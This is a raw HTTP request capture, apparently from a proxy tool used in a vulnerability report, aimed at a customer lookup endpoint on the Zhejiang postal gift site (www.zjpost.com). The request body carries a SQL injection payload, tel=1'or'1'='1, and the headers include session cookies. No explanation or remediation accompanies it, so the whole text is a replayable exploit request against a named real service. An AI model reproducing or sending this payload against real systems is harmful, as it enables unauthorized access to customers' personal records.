 Raw Params Headers Hex
POST /gift/customer/getByTelAction HTTP/1.1
Host: www.zjpost.com
Proxy-Connection: keep-alive
Content-Length: 16
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.zjpost.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.zjpost.com/gift/tbCardActive.action
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=4C3BA0F8BF8DE91941878097F6A2D9C3; JSESSIONID=743963AAD539ACEC5D7C0F7BA52FAC42;
CNZZDATA3190746=cnzz_eid%3D11701798-1421969359-http%253A%252F%252Fwww.baidu.com%252F%26ntime%3D1422014623
tel=1'or'1'%3D'1